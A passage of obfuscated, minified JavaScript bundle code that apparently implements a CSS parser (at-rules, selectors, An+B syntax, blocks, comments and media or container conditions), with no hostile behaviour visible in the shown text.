za=zu;T=N,J=J||{},L[za(0x651)](T,V['qw']),C[za(0x651)](T,J[za(0xc07)],J[za(0xa5d)],J[za(0x8dc)]),v=J[za(0x76c)]||za(0x9f1),U=Boolean(J[za(0x9a7)]),P=za(0xa88)==typeof J[za(0xa54)]?J[za(0xa54)]:X,B=!0x1,L[za(0x545)]=!(za(0x545)in J)||Boolean(J[za(0x545)]),L[za(0x75d)]=!(za(0x75d)in J)||Boolean(J[za(0x75d)]),L[za(0x5e7)]=!(za(0x5e7)in J)||Boolean(J[za(0x5e7)]),L[za(0x2dd)]=za(0x2dd)in J&&Boolean(J[za(0x2dd)]);const {context:q=za(0xdbe),onComment:k}=J;if(q in L[za(0x900)]==0x0)throw new Error(za(0x8ad)+q+'`');za(0xa88)==typeof k&&L[za(0xd15)]((S,G0,G1)=>{const zS=za;if(S===V['Mw']){const G2=L[zS(0xca2)](G0,G1),G3=(0x0,V['$C'])(T,G1-0x2,G1,'*/')?T[zS(0x6b8)](G0+0x2,G1-0x2):T[zS(0x6b8)](G0+0x2,G1);k(G3,G2);}});const F=L[za(0x900)][q][za(0xd9a)](L,J);return L[za(0xcdf)]||L[za(0xd1c)](),F;},{'SyntaxError':z['u'],'config':L[zu(0x6bd)]});}},0x245f:(D,R,O)=>{'use strict';O['d'](R,{'s':()=>H});var s=O(0x11ac);function H(z){const zh=a2Q,V=this[zh(0x7e6)]();let f=!0x1;const X={'recognizer':z};for(;!this[zh(0xcdf)];){switch(this[zh(0x1096)]){case s['Mw']:this[zh(0x1064)]();continue;case s['M$']:f=!0x0,this[zh(0x1064)]();continue;}let d=z[zh(0xcf8)][zh(0xd9a)](this,X);if(void 0x0===d)break;f&&(z[zh(0xf63)]&&z[zh(0xf63)][zh(0xd9a)](this,d,V,X),f=!0x1),V[zh(0x923)](d);}return f&&z[zh(0xf63)]&&z[zh(0xf63)][zh(0xd9a)](this,null,V,X),V;}},0x1db5:(D,R,O)=>{'use strict';const zl=a2Q;O['d'](R,{'A':()=>z});var s=O(0x11ac);const H=new Set([zl(0x8a8),zl(0x79a),zl(0xe6c),'or']),z={'parse':{'prelude'(){const V0=zl,V=this[V0(0x7e6)]();if(this[V0(0x1096)]===s['Vy']){const f=this[V0(0xfc4)](this[V0(0xc6a)],this[V0(0xfad)]);H[V0(0x51f)](f[V0(0x687)]())||V[V0(0x923)](this[V0(0xe04)]());}return V[V0(0x923)](this[V0(0xb2d)](V0(0x30b))),V;},'block'(V=!0x1){const V1=zl;return this[V1(0x525)](V);}}};},0x113f:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>s});const s={'parse':{'prelude':null,'block'(){const V2=a2Q;return this[V2(0x525)](!0x0);}}};},0x1109:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>V});var s=O(0x11ac);function H(f,X){const V3=a2Q;return this[V3(0x213)](()=>{const V4=V3;try{return f[V4(0xd9a)](this);}finally{this[V4(0xe4b)](),this[V4(0x534)](0x0)!==s['no']&&this[V4(0xd1c)]();}},X||(()=>this[V3(0x316)](null,!0x0)));}const z={'layer'(){const V5=a2Q;this[V5(0xe4b)]();const f=this[V5(0x7e6)](),X=H[V5(0xd9a)](this,this[V5(0x138)]);return V5(0x316)===X[V5(0x1038)]&&''===X[V5(0x22c)]||f[V5(0x923)](X),f;},'supports'(){const V6=a2Q;this[V6(0xe4b)]();const f=this[V6(0x7e6)](),X=H[V6(0xd9a)](this,this[V6(0x954)],()=>H[V6(0xd9a)](this,()=>this[V6(0xb2d)](V6(0x825))));return V6(0x316)===X[V6(0x1038)]&&''===X[V6(0x22c)]||f[V6(0x923)](X),f;}},V={'parse':{'prelude'(){const V7=a2Q,f=this[V7(0x7e6)]();switch(this[V7(0x1096)]){case s['Qf']:f[V7(0x923)](this[V7(0x9f0)]());break;case s['s0']:case s['zt']:f[V7(0x923)](this[V7(0x350)]());break;default:this[V7(0xd1c)](V7(0xc7e));}return this[V7(0xe4b)](),this[V7(0x1096)]===s['Vy']&&this[V7(0xdaf)](this[V7(0xc6a)],this[V7(0xfad)],V7(0x70a))?f[V7(0x923)](this[V7(0xe04)]()):this[V7(0x1096)]===s['zt']&&this[V7(0xdaf)](this[V7(0xc6a)],this[V7(0xfad)],V7(0x659))&&f[V7(0x923)](this[V7(0xfed)](null,z)),this[V7(0xe4b)](),this[V7(0x1096)]===s['zt']&&this[V7(0xdaf)](this[V7(0xc6a)],this[V7(0xfad)],V7(0xf9b))&&f[V7(0x923)](this[V7(0xfed)](null,z)),this[V7(0x534)](0x0)!==s['Vy']&&this[V7(0x534)](0x0)!==s['AJ']||f[V7(0x923)](this[V7(0x1da)]()),f;},'block':null}};},0x25fe:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>E});var H=O(0x1db5),z=O(0x113f),V=O(0x1109),f=O(0x131f),X=O(0x932),M=O(0xd86),Z=O(0x1963),W=O(0x13ae),y=O(0x25cc),K=O(0x1450);const E={'container':H['A'],'font-face':z['A'],'import':V['A'],'layer':f['A'],'media':X['A'],'nest':M['A'],'page':Z['A'],'scope':W['A'],'starting-style':y['A'],'supports':K['A']};},0x131f:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>s});const s={'parse':{'prelude'(){const V8=a2Q;return this[V8(0xd30)](this[V8(0x150)]());},'block'(){const V9=a2Q;return this[V9(0x525)](!0x1);}}};},0x932:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>s});const s={'parse':{'prelude'(){const VG=a2Q;return this[VG(0xd30)](this[VG(0x1da)]());},'block'(H=!0x1){const VQ=a2Q;return this[VQ(0x525)](H);}}};},0xd86:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>s});const s={'parse':{'prelude'(){const VY=a2Q;return this[VY(0xd30)](this[VY(0x7ca)]());},'block'(){const VI=a2Q;return this[VI(0x525)](!0x0);}}};},0x1963:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>s});const s={'parse':{'prelude'(){const VD=a2Q;return this[VD(0xd30)](this[VD(0x7ca)]());},'block'(){const Vt=a2Q;return this[Vt(0x525)](!0x0);}}};},0x13ae:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>s});const s={'parse':{'prelude'(){const Vn=a2Q;return this[Vn(0xd30)](this[Vn(0xa94)]());},'block'(H=!0x1){const VR=a2Q;return this[VR(0x525)](H);}}};},0x25cc:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>s});const s={'parse':{'prelude':null,'block'(H=!0x1){const VO=a2Q;return this[VO(0x525)](H);}}};},0x1450:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>s});const s={'parse':{'prelude'(){const Ve=a2Q;return this[Ve(0xd30)](this[Ve(0xb2d)](Ve(0x825)));},'block'(H=!0x1){const Vs=a2Q;return this[Vs(0x525)](H);}}};},0x1f49:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>V});var s=O(0x1304),H=O(0xd33),z=O(0x791);const V={'generic':!0x0,'cssWideKeywords':s['v'],...H['A'],'node':z};},0x58d:(D,R,O)=>{'use strict';function s(V,f){const VH=a2Q;return VH(0xdb5)==typeof f&&/^\s*\|/[VH(0xe08)](f)?VH(0xdb5)==typeof V?V+f:f[VH(0x342)](/^\s*\|\s*/,''):f||null;}function H(V,f){const Vz=a2Q,X=Object[Vz(0xdd6)](null);for(const [d,M]of Object[Vz(0x362)](V))if(M){X[d]={};for(const Z of Object[Vz(0x616)](M))f[Vz(0x3ea)](Z)&&(X[d][Z]=M[Z]);}return X;}function z(V,f){const VV=a2Q,X={...V};for(const [d,M]of Object[VV(0x362)](f))switch(d){case VV(0x596):X[d]=Boolean(M);break;case VV(0xe68):X[d]=V[d]?[...V[d],...M]:M||[];break;case VV(0x993):X[d]={...V[d]};for(const [Z,W]of Object[VV(0x362)](M))X[d][Z]=Array[VV(0xb71)](W)?W:[];break;case VV(0x10be):X[d]={...V[d]};for(const [y,K]of Object[VV(0x362)](M)){const E=X[d][y]||{},x=X[d][y]={'prelude':E[VV(0x602)]||null,'descriptors':{...E[VV(0x53f)]}};if(K){x[VV(0x602)]=K[VV(0x602)]?s(x[VV(0x602)],K[VV(0x602)]):x[VV(0x602)]||null;for(const [j,A]of Object[VV(0x362)](K[VV(0x53f)]||{}))x[VV(0x53f)][j]=A?s(x[VV(0x53f)][j],A):null;Object[VV(0x616)](x[VV(0x53f)])[VV(0x5c7)]||(x[VV(0x53f)]=null);}}break;case VV(0xacf):case VV(0x6ea):X[d]={...V[d]};for(const [T,v]of Object[VV(0x362)](M))X[d][T]=s(X[d][T],v);break;case VV(0xdac):case VV(0x4f9):X[d]={...V[d]};for(const [U,P]of Object[VV(0x362)](M))X[d][U]={...X[d][U],...P};break;case VV(0xe29):X[d]={...V[d],...M};break;case VV(0x478):case VV(0x9ad):X[d]={...V[d],...H(M,[VV(0x626)])};break;case VV(0x924):X[d]={...V[d],...H(M,[VV(0x719),VV(0x1079),VV(0x626),VV(0x3d9),VV(0x8ae)])};}return X;}O['d'](R,{'A':()=>z});},0x2320:(D,R,O)=>{'use strict';const Vf=a2Q;O['d'](R,{'A':()=>X});var H=O(0x80b),z=O(0x25fe),V=O(0x242f),f=O(0x6d7);const X={'parseContext':{'default':Vf(0xaf3),'stylesheet':Vf(0xaf3),'atrule':Vf(0x5b0),'atrulePrelude'(d){const Vo=Vf;return this[Vo(0x68d)](d[Vo(0x478)]?String(d[Vo(0x478)]):null);},'mediaQueryList':Vf(0x1da),'mediaQuery':Vf(0x555),'condition'(d){const Vr=Vf;return this[Vr(0xb2d)](d[Vr(0xb1c)]);},'rule':Vf(0x8cf),'selectorList':Vf(0x7ca),'selector':Vf(0xa68),'block'(){const VX=Vf;return this[VX(0x525)](!0x0);},'declarationList':Vf(0x2eb),'declaration':Vf(0x954),'value':Vf(0x206)},'features':{'supports':{'selector'(){const Vd=Vf;return this[Vd(0xa68)]();}},'container':{'style'(){const VM=Vf;return this[VM(0x954)]();}}},'scope':H,'atrule':z['A'],'pseudo':V['A'],'node':f};},0xe9:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>s});const s={'node':O(0x791)};},0x2162:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>y});var H=O(0x11ac),z=O(0x1766),V=O(0x772),f=O(0x2043),X=O(0x2495),M=O(0x1d09),Z=O(0x58d);function W(K){const VZ=a2Q,E=(0x0,z['C'])(K),x=(0x0,X['j'])(K),j=(0x0,V['o'])(K),{fromPlainObject:A,toPlainObject:T}=(0x0,f['L'])(x),v={'lexer':null,'createLexer':U=>new M['J'](U,v,v[VZ(0xb1a)][VZ(0x1079)]),'tokenize':H['qw'],'parse':E,'generate':j,'walk':x,'find':x[VZ(0xd42)],'findLast':x[VZ(0x8b7)],'findAll':x[VZ(0x57f)],'fromPlainObject':A,'toPlainObject':T,'fork'(U){const VW=VZ,P=(0x0,Z['A'])({},K);return W(VW(0xa88)==typeof U?U(P):(0x0,Z['A'])(P,U));}};return v[VZ(0xb1a)]=new M['J']({'generic':K[VZ(0x596)],'cssWideKeywords':K[VZ(0xe68)],'units':K[VZ(0x993)],'types':K[VZ(0xacf)],'atrules':K[VZ(0x10be)],'properties':K[VZ(0x6ea)],'node':K[VZ(0x924)]},v),v;}const y=K=>W((0x0,Z['A'])({},K));},0x1dd3:(D,R,O)=>{'use strict';function s(){const Vy=a2Q;return this[Vy(0xd30)](this[Vy(0x316)](null,!0x1));}O['d'](R,{'A':()=>s});},0x20a0:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>H});var s=O(0x11ac);function H(){const VK=a2Q,z=this[VK(0x7e6)]();if(this[VK(0xe4b)](),z[VK(0x923)](this[VK(0xe04)]()),this[VK(0xe4b)](),this[VK(0x1096)]===s['A9']){z[VK(0x923)](this[VK(0xe73)]());const V=this[VK(0x38c)],f=this[VK(0x2dd)]?this[VK(0x206)](null):this[VK(0x316)](this[VK(0x4a9)],!0x1);if(VK(0x206)===f[VK(0x1038)]&&f[VK(0xda4)][VK(0x6de)]){for(let X=V-this[VK(0x38c)];X<=0x0;X++)if(this[VK(0xa93)](X)===s['M$']){f[VK(0xda4)][VK(0xa43)]({'type':VK(0x86d),'loc':null,'value':'\x20'});break;}}z[VK(0x923)](f);}return z;}},0x1254:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>X});var H=O(0x2162),z=O(0x1f49),V=O(0x2320),f=O(0xe9);const X=(0x0,H['A'])({...z['A'],...V['A'],...f['A']});},0x1a26:(D,R,O)=>{'use strict';const VT=a2Q;O['r'](R),O['d'](R,{'generate':()=>T,'name':()=>x,'parse':()=>A,'structure':()=>j});var H=O(0x11ac);const z=0x2b,V=0x2d,X=0x6e,M=!0x0,Z=!0x1;function W(v,U){const VE=a2Q;let P=this[VE(0xc6a)]+v;const B=this[VE(0x565)](P);for(B!==z&&B!==V||(U&&this[VE(0xd1c)](VE(0xbe4)),P++);P<this[VE(0xfad)];P++)(0x0,H['yp'])(this[VE(0x565)](P))||this[VE(0xd1c)](VE(0x94a),P);}function y(v){const Vx=a2Q;return W[Vx(0xd9a)](this,0x0,v);}function K(v,U){const Vj=a2Q;if(!this[Vj(0xab2)](this[Vj(0xc6a)]+v,U)){let P='';switch(U){case X:P=Vj(0xed5);break;case V:P=Vj(0x983);}this[Vj(0xd1c)](P,this[Vj(0xc6a)]+v);}}function E(){const VA=a2Q;let v=0x0,U=0x0,P=this[VA(0x1096)];for(;P===H['M$']||P===H['Mw'];)P=this[VA(0xa93)](++v);if(P!==H['wN']){if(!this[VA(0xe94)](z,v)&&!this[VA(0xe94)](V,v))return null;U=this[VA(0xe94)](z,v)?z:V;do{P=this[VA(0xa93)](++v);}while(P===H['M$']||P===H['Mw']);P!==H['wN']&&(this[VA(0x323)](v),y[VA(0xd9a)](this,M));}return v>0x0&&this[VA(0x323)](v),0x0===U&&(P=this[VA(0x565)](this[VA(0xc6a)]),P!==z&&P!==V&&this[VA(0xd1c)](VA(0x59b))),y[VA(0xd9a)](this,0x0!==U),U===V?'-'+this[VA(0xf3a)](H['wN']):this[VA(0xf3a)](H['wN']);}const x=VT(0x1097),j={'a':[String,null],'b':[String,null]};function A(){const Vi=VT,v=this[Vi(0xc6a)];let U=null,P=null;if(this[Vi(0x1096)]===H['wN'])y[Vi(0xd9a)](this,Z),P=this[Vi(0xf3a)](H['wN']);else{if(this[Vi(0x1096)]===H['Vy']&&this[Vi(0xab2)](this[Vi(0xc6a)],V))switch(U='-1',K[Vi(0xd9a)](this,0x1,X),this[Vi(0xfad)]-this[Vi(0xc6a)]){case 0x2:this[Vi(0x1064)](),P=E[Vi(0xd9a)](this);break;case 0x3:K[Vi(0xd9a)](this,0x2,V),this[Vi(0x1064)](),this[Vi(0xe4b)](),y[Vi(0xd9a)](this,M),P='-'+this[Vi(0xf3a)](H['wN']);break;default:K[Vi(0xd9a)](this,0x2,V),W[Vi(0xd9a)](this,0x3,M),this[Vi(0x1064)](),P=this[Vi(0x165)](v+0x2);}else{if(this[Vi(0x1096)]===H['Vy']||this[Vi(0xe94)](z)&&this[Vi(0xa93)](0x1)===H['Vy']){let B=0x0;switch(U='1',this[Vi(0xe94)](z)&&(B=0x1,this[Vi(0x1064)]()),K[Vi(0xd9a)](this,0x0,X),this[Vi(0xfad)]-this[Vi(0xc6a)]){case 0x1:this[Vi(0x1064)](),P=E[Vi(0xd9a)](this);break;case 0x2:K[Vi(0xd9a)](this,0x1,V),this[Vi(0x1064)](),this[Vi(0xe4b)](),y[Vi(0xd9a)](this,M),P='-'+this[Vi(0xf3a)](H['wN']);break;default:K[Vi(0xd9a)](this,0x1,V),W[Vi(0xd9a)](this,0x2,M),this[Vi(0x1064)](),P=this[Vi(0x165)](v+B+0x1);}}else{if(this[Vi(0x1096)]===H['fg']){const C=this[Vi(0x565)](this[Vi(0xc6a)]),L=C===z||C===V;let N=this[Vi(0xc6a)]+L;for(;N<this[Vi(0xfad)]&&(0x0,H['yp'])(this[Vi(0x565)](N));N++);N===this[Vi(0xc6a)]+L&&this[Vi(0xd1c)](Vi(0x94a),this[Vi(0xc6a)]+L),K[Vi(0xd9a)](this,N-this[Vi(0xc6a)],X),U=this[Vi(0xfc4)](v,N),N+0x1===this[Vi(0xfad)]?(this[Vi(0x1064)](),P=E[Vi(0xd9a)](this)):(K[Vi(0xd9a)](this,N-this[Vi(0xc6a)]+0x1,V),N+0x2===this[Vi(0xfad)]?(this[Vi(0x1064)](),this[Vi(0xe4b)](),y[Vi(0xd9a)](this,M),P='-'+this[Vi(0xf3a)](H['wN'])):(W[Vi(0xd9a)](this,N-this[Vi(0xc6a)]+0x2,M),this[Vi(0x1064)](),P=this[Vi(0x165)](N+0x1)));}else this[Vi(0xd1c)]();}}}return null!==U&&U[Vi(0x565)](0x0)===z&&(U=U[Vi(0xa5e)](0x1)),null!==P&&P[Vi(0x565)](0x0)===z&&(P=P[Vi(0xa5e)](0x1)),{'type':Vi(0x1097),'loc':this[Vi(0xca2)](v,this[Vi(0xc6a)]),'a':U,'b':P};}function T(v){const Vv=VT;if(v['a']){const U=('+1'===v['a']||'1'===v['a']?'n':'-1'===v['a']&&'-n')||v['a']+'n';if(v['b']){const P='-'===v['b'][0x0]||'+'===v['b'][0x0]?v['b']:'+'+v['b'];this[Vv(0xe58)](U+P);}else this[Vv(0xe58)](U);}else this[Vv(0xe58)](v['b']);}},0xdc2:(D,R,O)=>{'use strict';const VB=a2Q;O['r'](R),O['d'](R,{'generate':()=>W,'name':()=>f,'parse':()=>Z,'structure':()=>M,'walkContext':()=>X});var H=O(0x11ac);function z(){const VU=a2Q;return this[VU(0x316)](this[VU(0xa40)],!0x0);}function V(){const VP=a2Q;for(let y,K=0x1;y=this[VP(0xa93)](K);K++){if(y===H['Q0'])return!0x0;if(y===H['X6']||y===H['zu'])return!0x1;}return!0x1;}const f=VB(0x5b0),X=VB(0x478),M={'name':String,'prelude':[VB(0x68d),VB(0x316),null],'block':[VB(0x525),null]};function Z(y=!0x1){const Vm=VB,K=this[Vm(0xc6a)];let E,x,j=null,A=null;switch(this[Vm(0xc36)](H['zu']),E=this[Vm(0x165)](K+0x1),x=E[Vm(0x687)](),this[Vm(0xe4b)](),!0x1===this[Vm(0xcdf)]&&this[Vm(0x1096)]!==H['X6']&&this[Vm(0x1096)]!==H['Qq']&&(j=this[Vm(0x545)]?this[Vm(0x213)](this[Vm(0x68d)][Vm(0x9f8)](this,E,y),z):z[Vm(0xd9a)](this,this[Vm(0x38c)]),this[Vm(0xe4b)]()),this[Vm(0x1096)]){case H['Qq']:this[Vm(0x1064)]();break;case H['X6']:A=hasOwnProperty[Vm(0xd9a)](this[Vm(0x478)],x)&&Vm(0xa88)==typeof this[Vm(0x478)][x][Vm(0xed7)]?this[Vm(0x478)][x][Vm(0xed7)][Vm(0xd9a)](this,y):this[Vm(0x525)](V[Vm(0xd9a)](this));}return{'type':Vm(0x5b0),'loc':this[Vm(0xca2)](K,this[Vm(0xc6a)]),'name':E,'prelude':j,'block':A};}function W(y){const Vu=VB;this[Vu(0x94b)](H['zu'],'@'+y[Vu(0x719)]),null!==y[Vu(0x602)]&&this[Vu(0x924)](y[Vu(0x602)]),y[Vu(0xed7)]?this[Vu(0x924)](y[Vu(0xed7)]):this[Vu(0x94b)](H['Qq'],';');}},0x1a05:(D,R,O)=>{'use strict';const Vg=a2Q;O['r'](R),O['d'](R,{'generate':()=>d,'name':()=>z,'parse':()=>X,'structure':()=>f,'walkContext':()=>V});var H=O(0x11ac);const z=Vg(0x68d),V=Vg(0x509),f={'children':[[]]};function X(M){const VC=Vg;let Z=null;return null!==M&&(M=M[VC(0x687)]()),this[VC(0xe4b)](),Z=hasOwnProperty[VC(0xd9a)](this[VC(0x478)],M)&&VC(0xa88)==typeof this[VC(0x478)][M][VC(0x602)]?this[VC(0x478)][M][VC(0x602)][VC(0xd9a)](this):this[VC(0xb08)](this[VC(0xdac)][VC(0x68d)]),this[VC(0xe4b)](),!0x0!==this[VC(0xcdf)]&&this[VC(0x1096)]!==H['X6']&&this[VC(0x1096)]!==H['Qq']&&this[VC(0xd1c)](VC(0x4ea)),{'type':VC(0x68d),'loc':this[VC(0x67e)](Z),'children':Z};}function d(M){const VL=Vg;this[VL(0xda4)](M);}},0x578:(D,R,O)=>{'use strict';const Vb=a2Q;O['r'](R),O['d'](R,{'generate':()=>j,'name':()=>K,'parse':()=>x,'structure':()=>E});var H=O(0x11ac);const z=0x24,V=0x2a,f=0x3d,X=0x5e,M=0x7c,Z=0x7e;function W(){const Vc=a2Q;this[Vc(0xcdf)]&&this[Vc(0xd1c)](Vc(0x3e2));const A=this[Vc(0xc6a)];let T=!0x1;return this[Vc(0xe94)](V)?(T=!0x0,this[Vc(0x1064)]()):this[Vc(0xe94)](M)||this[Vc(0xc36)](H['Vy']),this[Vc(0xe94)](M)?this[Vc(0x565)](this[Vc(0xc6a)]+0x1)!==f?(this[Vc(0x1064)](),this[Vc(0xc36)](H['Vy'])):T&&this[Vc(0xd1c)](Vc(0xb82),this[Vc(0xfad)]):T&&this[Vc(0xd1c)](Vc(0x10ad)),{'type':Vc(0xe04),'loc':this[Vc(0xca2)](A,this[Vc(0xc6a)]),'name':this[Vc(0x165)](A)};}function y(){const VN=a2Q,A=this[VN(0xc6a)],T=this[VN(0x565)](A);return T!==f&&T!==Z&&T!==X&&T!==z&&T!==V&&T!==M&&this[VN(0xd1c)](VN(0x65b)),this[VN(0x1064)](),T!==f&&(this[VN(0xe94)](f)||this[VN(0xd1c)](VN(0xad6)),this[VN(0x1064)]()),this[VN(0x165)](A);}const K=Vb(0xb0c),E={'name':Vb(0xe04),'matcher':[String,null],'value':[Vb(0x9f0),Vb(0xe04),null],'flags':[String,null]};function x(){const VJ=Vb,A=this[VJ(0xc6a)];let T,v=null,U=null,P=null;return this[VJ(0xc36)](H['hk']),this[VJ(0xe4b)](),T=W[VJ(0xd9a)](this),this[VJ(0xe4b)](),this[VJ(0x1096)]!==H['Oh']&&(this[VJ(0x1096)]!==H['Vy']&&(v=y[VJ(0xd9a)](this),this[VJ(0xe4b)](),U=this[VJ(0x1096)]===H['Qf']?this[VJ(0x9f0)]():this[VJ(0xe04)](),this[VJ(0xe4b)]()),this[VJ(0x1096)]===H['Vy']&&(P=this[VJ(0xf3a)](H['Vy']),this[VJ(0xe4b)]())),this[VJ(0xc36)](H['Oh']),{'type':VJ(0xb0c),'loc':this[VJ(0xca2)](A,this[VJ(0xc6a)]),'name':T,'matcher':v,'value':U,'flags':P};}function j(A){const Vw=Vb;this[Vw(0x94b)](H['_i'],'['),this[Vw(0x924)](A[Vw(0x719)]),null!==A[Vw(0x1004)]&&(this[Vw(0xe58)](A[Vw(0x1004)]),this[Vw(0x924)](A[Vw(0x22c)])),null!==A[Vw(0xbfd)]&&this[Vw(0x94b)](H['Vy'],A[Vw(0xbfd)]),this[Vw(0x94b)](H['_i'],']');}},0x39c:(D,R,O)=>{'use strict';const Va=a2Q;O['r'](R),O['d'](R,{'generate':()=>E,'name':()=>Z,'parse':()=>K,'structure':()=>y,'walkContext':()=>W});var H=O(0x11ac);const z=0x26;function V(){const Vq=a2Q;return this[Vq(0x316)](null,!0x0);}function f(){const Vp=a2Q;return this[Vp(0x213)](this[Vp(0x8cf)],V);}function X(){const Vk=a2Q;return this[Vk(0x316)](this[Vk(0xcb5)],!0x0);}function M(){const VF=a2Q;if(this[VF(0x1096)]===H['Qq'])return X[VF(0xd9a)](this,this[VF(0x38c)]);const x=this[VF(0x213)](this[VF(0x954)],X);return this[VF(0x1096)]===H['Qq']&&this[VF(0x1064)](),x;}const Z=Va(0x525),W=Va(0xed7),y={'children':[[Va(0x5b0),Va(0x8cf),Va(0x954)]]};function K(x){const VS=Va,j=x?M:f,A=this[VS(0xc6a)];let T=this[VS(0x7e6)]();this[VS(0xc36)](H['X6']);v:for(;!this[VS(0xcdf)];)switch(this[VS(0x1096)]){case H['Q0']:break v;case H['M$']:case H['Mw']:this[VS(0x1064)]();break;case H['zu']:T[VS(0x923)](this[VS(0x213)](this[VS(0x5b0)][VS(0x9f8)](this,x),V));break;default:x&&this[VS(0xe94)](z)?T[VS(0x923)](f[VS(0xd9a)](this)):T[VS(0x923)](j[VS(0xd9a)](this));}return this[VS(0xcdf)]||this[VS(0xc36)](H['Q0']),{'type':VS(0x525),'loc':this[VS(0xca2)](A,this[VS(0xc6a)]),'children':T};}function E(x){const Vh=Va;this[Vh(0x94b)](H['X6'],'{'),this[Vh(0xda4)](x,j=>{const Vl=Vh;Vl(0x954)===j[Vl(0x1038)]&&this[Vl(0x94b)](H['Qq'],';');}),this[Vh(0x94b)](H['Q0'],'}');}},0x23c0:(D,R,O)=>{'use strict';const f0=a2Q;O['r'](R),O['d'](R,{'generate':()=>X,'name':()=>z,'parse':()=>f,'structure':()=>V});var H=O(0x11ac);const z=f0(0xd20),V={'children':[[]]};function f(d,M){const f1=f0,Z=this[f1(0xc6a)];let W=null;return this[f1(0xc36)](H['hk']),W=d[f1(0xd9a)](this,M),this[f1(0xcdf)]||this[f1(0xc36)](H['Oh']),{'type':f1(0xd20),'loc':this[f1(0xca2)](Z,this[f1(0xc6a)]),'children':W};}function X(d){const f2=f0;this[f2(0x94b)](H['_i'],'['),this[f2(0xda4)](d),this[f2(0x94b)](H['_i'],']');}},0x2305:(D,R,O)=>{'use strict';const f3=a2Q;O['r'](R),O['d'](R,{'generate':()=>X,'name':()=>z,'parse':()=>f,'structure':()=>V});var H=O(0x11ac);const z=f3(0x1ea),V=[];function f(){const f4=f3,d=this[f4(0xc6a)];return this[f4(0xc36)](H['zG']),{'type':f4(0x1ea),'loc':this[f4(0xca2)](d,this[f4(0xc6a)])};}function X(){const f5=f3;this[f5(0x94b)](H['zG'],f5(0x71e));}},0x631:(D,R,O)=>{'use strict';const f6=a2Q;O['r'](R),O['d'](R,{'generate':()=>X,'name':()=>z,'parse':()=>f,'structure':()=>V});var H=O(0x11ac);const z=f6(0x1a0),V=[];function f(){const f7=f6,d=this[f7(0xc6a)];return this[f7(0xc36)](H['lh']),{'type':f7(0x1a0),'loc':this[f7(0xca2)](d,this[f7(0xc6a)])};}function X(){const f8=f6;this[f8(0x94b)](H['lh'],f8(0x2ae));}},0x41c:(D,R,O)=>{'use strict';const f9=a2Q;O['r'](R),O['d'](R,{'generate':()=>d,'name':()=>V,'parse':()=>X,'structure':()=>f});var H=O(0x11ac);const z=0x2e,V=f9(0xd2a),f={'name':String};function X(){const fG=f9;return this[fG(0xd2e)](z),{'type':fG(0xd2a),'loc':this[fG(0xca2)](this[fG(0xc6a)]-0x1,this[fG(0xfad)]),'name':this[fG(0xf3a)](H['Vy'])};}function d(M){const fQ=f9;this[fQ(0x94b)](H['_i'],'.'),this[fQ(0x94b)](H['Vy'],M[fQ(0x719)]);}},0x92b:(D,R,O)=>{'use strict';const fY=a2Q;O['r'](R),O['d'](R,{'generate':()=>y,'name':()=>M,'parse':()=>W,'structure':()=>Z});var H=O(0x11ac);const z=0x2b,V=0x2f,f=0x3e,X=0x7e,M=fY(0xb56),Z={'name':String};function W(){const fI=fY,K=this[fI(0xc6a)];let E;switch(this[fI(0x1096)]){case H['M$']:E='\x20';break;case H['_i']:switch(this[fI(0x565)](this[fI(0xc6a)])){case f:case z:case X:this[fI(0x1064)]();break;case V:this[fI(0x1064)](),this[fI(0x7a1)](fI(0xae8)),this[fI(0xd2e)](V);break;default:this[fI(0xd1c)](fI(0x1c0));}E=this[fI(0x165)](K);}return{'type':fI(0xb56),'loc':this[fI(0xca2)](K,this[fI(0xc6a)]),'name':E};}function y(K){const fD=fY;this[fD(0xe58)](K[fD(0x719)]);}},0x1334:(D,R,O)=>{'use strict';const ft=a2Q;O['r'](R),O['d'](R,{'generate':()=>M,'name':()=>f,'parse':()=>d,'structure':()=>X});var H=O(0x11ac);const z=0x2a,V=0x2f,f=ft(0x1e5),X={'value':String};function d(){const fn=ft,Z=this[fn(0xc6a)];let W=this[fn(0xfad)];return this[fn(0xc36)](H['Mw']),W-Z+0x2>=0x2&&this[fn(0x565)](W-0x2)===z&&this[fn(0x565)](W-0x1)===V&&(W-=0x2),{'type':fn(0x1e5),'loc':this[fn(0xca2)](Z,this[fn(0xc6a)]),'value':this[fn(0xfc4)](Z+0x2,W)};}function M(Z){const fR=ft;this[fR(0x94b)](H['Mw'],'/*'+Z[fR(0x22c)]+'*/');}},0xcbc:(D,R,O)=>{'use strict';const fO=a2Q;O['r'](R),O['d'](R,{'generate':()=>W,'name':()=>V,'parse':()=>Z,'structure':()=>f});var H=O(0x11ac);const z=new Set([H['Qx'],H['no'],H['LT']]),V=fO(0xb2d),f={'kind':String,'children':[[fO(0xe04),fO(0xfab),fO(0x4cb),fO(0xfe4),fO(0x413)]]};function X(y){const fe=fO;return this[fe(0x34e)](0x1)===H['Vy']&&z[fe(0x51f)](this[fe(0x34e)](0x2))?this[fe(0xfab)](y):this[fe(0xfe4)](y);}const M={'media':X,'container':X,'supports'(){const fs=fO;return this[fs(0x413)]();}};function Z(y=fO(0xf1a)){const fH=fO,K=this[fH(0x7e6)]();j:for(;!this[fH(0xcdf)];)switch(this[fH(0x1096)]){case H['Mw']:case H['M$']:this[fH(0x1064)]();continue;case H['Vy']:K[fH(0x923)](this[fH(0xe04)]());break;case H['AJ']:{let E=this[fH(0x213)](()=>M[y][fH(0xd9a)](this,y),()=>null);E||(E=this[fH(0x213)](()=>{const fz=fH;this[fz(0xc36)](H['AJ']);const x=this[fz(0xb2d)](y);return this[fz(0xc36)](H['no']),x;},()=>this[fH(0xd40)](y))),K[fH(0x923)](E);break;}case H['zt']:{let x=this[fH(0x213)](()=>this[fH(0x4cb)](y),()=>null);x||(x=this[fH(0xd40)](y)),K[fH(0x923)](x);break;}default:break j;}return 